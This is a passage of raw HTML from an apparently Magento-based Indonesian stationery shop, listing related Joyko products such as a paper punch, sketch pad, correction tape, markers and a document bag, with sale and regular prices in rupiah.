alt="Gambar&#x20;Pembolong&#x20;Kertas&#x20;Ketebalan&#x20;Lebih&#x20;Banyak&#x20;Joyko&#x20;H.D&#x20;Punch&#x20;P-95&#x20;&#x20;&#x28;Heavy&#x20;Duty&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-994 {
    width: 152px;
}
.product-image-container-994 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;H.D&#x20;Punch&#x20;P-95&#x20;&#x20;&#x28;Heavy&#x20;Duty&#x29;&#x20;Pembolong&#x20;Kertas&#x20;Ketebalan&#x20;Lebih&#x20;Banyak" href="https://www.alattulissekolah.co.id/joyko-h-d-punch-p-95-heavy-duty.html">Joyko H.D Punch P-95  (Heavy Duty) Pembolong Kertas Ketebalan Lebih Banyak</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="994" data-price-box="product-id-994">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-994"  data-price-amount="161000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 161.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-994"  data-price-amount="185200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 185.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox994" name="related_products[]" value="994" /><label class="label" for="related-checkbox994"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":994,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"994","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1628" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-sketch-pad-pad-1001-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1628"><span class="product-image-wrapper"><!--mf_product_label_comment_1628--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_drtnyc4z8au1k0wj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Buku&#x20;Gambar&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1628 {
    width: 152px;
}
.product-image-container-1628 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sketch&#x20;Pad&#x20;PAD-1001&#x20;&#x28;A4&#x29;&#x20;Buku&#x20;Gambar&#x20;Sketsa" href="https://www.alattulissekolah.co.id/joyko-sketch-pad-pad-1001-a4.html">Joyko Sketch Pad PAD-1001 (A4) Buku Gambar Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1628" data-price-box="product-id-1628">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1628"  data-price-amount="21000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1628"  data-price-amount="24200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1628" name="related_products[]" value="1628" /><label class="label" for="related-checkbox1628"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1628,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1628","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1487" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-rotary-cutter-cur-507.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1487"><span class="product-image-wrapper"><!--mf_product_label_comment_1487--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-rotary-cutter-cur-507_tpj0ccjexnyogqko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1487 {
    width: 152px;
}
.product-image-container-1487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling" href="https://www.alattulissekolah.co.id/joyko-rotary-cutter-cur-507.html">Joyko Rotary Cutter CUR-507 Pisau kater Bulat Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1487" data-price-box="product-id-1487">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1487"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1487"  data-price-amount="57000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1487" name="related_products[]" value="1487" /><label class="label" for="related-checkbox1487"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1487,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1487","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_995" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-hand-book-hdb-717m-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-995"><span class="product-image-wrapper"><!--mf_product_label_comment_995--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-hand-book-sku-jk-hdb717m-jk-hdb717s_af9yw6ao9xb8byao.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Hand&#x20;Book&#x20;HDB-717M&#x20;&#x28;Black,Blue&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-995 {
    width: 152px;
}
.product-image-container-995 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Book&#x20;HDB-717M&#x20;&#x28;Black,Blue&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Sketsa" href="https://www.alattulissekolah.co.id/joyko-hand-book-hdb-717m-black-blue.html">Joyko Hand Book HDB-717M (Black,Blue) Buku Tulis Catatan Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="995" data-price-box="product-id-995">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-995"  data-price-amount="56500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-995"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox995" name="related_products[]" value="995" /><label class="label" for="related-checkbox995"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":995,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"995","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_604" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-correction-tape-ct-564.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-604"><span class="product-image-wrapper"><!--mf_product_label_comment_604--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-corrtape-ct-sku-jk-ct563-jk-ct564-jk-ct565-jk-ct567_tunfllezspe0lziz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-564&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-604 {
    width: 152px;
}
.product-image-container-604 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-564&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.alattulissekolah.co.id/joyko-correction-tape-ct-564.html">Joyko Correction Tape CT-564 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="604" data-price-box="product-id-604">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-604"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-604"  data-price-amount="12700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox604" name="related_products[]" value="604" /><label class="label" for="related-checkbox604"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":604,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"604","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1868" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-spidol-color-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1868"><span class="product-image-wrapper"><!--mf_product_label_comment_1868--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-clrmarker_ixhwqvrspctztzx6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;spidol&#x20;pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1868 {
    width: 152px;
}
.product-image-container-1868 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;kecil&#x2F;Besar&#x20;12&#x20;Warna&#x20;Mata&#x20;Kuas&#x2F;Fine&#x20;Joyko&#x20;CMK-53-12&#x20;&#x7C;&#x20;CMK-58-12&#x20;&#x7C;&#x20;MK-1&#x20;&#x2F;&#x20;MK-2&#x20;&#x2F;&#x20;MK-3" href="https://www.alattulissekolah.co.id/joyko-spidol-color-marker.html">Spidol kecil/Besar 12 Warna Mata Kuas/Fine Joyko CMK-53-12 | CMK-58-12 | MK-1 / MK-2 / MK-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1868" data-price-box="product-id-1868">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1300" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1868,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1868","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1494" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-ruler-rl-p15-15cm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1494"><span class="product-image-wrapper"><!--mf_product_label_comment_1494--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-ruler-rl-p15-15cm-sku-jk-rlp15.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penggaris&#x20;Plastik&#x20;Panjang&#x20;Joyko&#x20;Ruler&#x20;RL-P15&#x20;&#x28;15cm&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1494 {
    width: 152px;
}
.product-image-container-1494 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ruler&#x20;RL-P15&#x20;&#x28;15cm&#x29;&#x20;Penggaris&#x20;Plastik&#x20;Panjang" href="https://www.alattulissekolah.co.id/joyko-ruler-rl-p15-15cm.html">Joyko Ruler RL-P15 (15cm) Penggaris Plastik Panjang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1494" data-price-box="product-id-1494">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1494"  data-price-amount="2100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1494"  data-price-amount="2500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1494" name="related_products[]" value="1494" /><label class="label" for="related-checkbox1494"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1494,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1494","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1638" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-stamp-pad-ink-spi-12-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1638"><span class="product-image-wrapper"><!--mf_product_label_comment_1638--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-stamp-pad-ink-spi-12-blue-sku-jk-spi12_ypuuycqcxqlxdllk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-12&#x20;Blue&#x20;Tinta&#x20;Stempel&#x20;Biru"/></span></span>  <style>.product-image-container-1638 {
    width: 152px;
}
.product-image-container-1638 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-12&#x20;Blue&#x20;Tinta&#x20;Stempel&#x20;Biru" href="https://www.alattulissekolah.co.id/joyko-stamp-pad-ink-spi-12-blue.html">Joyko Stamp Pad Ink SPI-12 Blue Tinta Stempel Biru</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1638" data-price-box="product-id-1638">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1638"  data-price-amount="6200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1638"  data-price-amount="7200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1638" name="related_products[]" value="1638" /><label class="label" for="related-checkbox1638"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1638,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1638","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1704" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-thumb-tack-tt-11-paku-payung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1704"><span class="product-image-wrapper"><!--mf_product_label_comment_1704--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-thumb-tack-tt-11-paku-payung-sku-jk-tt11_yk1kumyoelwodeji.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Thumb&#x20;Tack&#x20;TT-11&#x20;&#x28;Paku&#x20;Payung&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1704 {
    width: 152px;
}
.product-image-container-1704 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Thumb&#x20;Tack&#x20;TT-11&#x20;&#x28;Paku&#x20;Payung&#x29;" href="https://www.alattulissekolah.co.id/joyko-thumb-tack-tt-11-paku-payung.html">Joyko Thumb Tack TT-11 (Paku Payung)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1704" data-price-box="product-id-1704">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1704"  data-price-amount="3050" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.050,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1704"  data-price-amount="3600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1704" name="related_products[]" value="1704" /><label class="label" for="related-checkbox1704"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1704,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1704","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_706" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-36-a4-satin.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-706"><span class="product-image-wrapper"><!--mf_product_label_comment_706--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-dcb-36-a4-satin-sku-jk-dcb36a4-sku-jk-dcb36a5-sku-jk-dcb36b5-sku-jk-dcb36b4-sku-jk-dcb36bi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-36&#x20;A4&#x20;&#x28;Satin&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-706 {
    width: 152px;
}
.product-image-container-706 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-36&#x20;A4&#x20;&#x28;Satin&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-36-a4-satin.html">Joyko Document Bag DCB-36 A4 (Satin) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="706" data-price-box="product-id-706">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-706"  data-price-amount="12000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-706"  data-price-amount="13800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox706" name="related_products[]" value="706" /><label class="label" 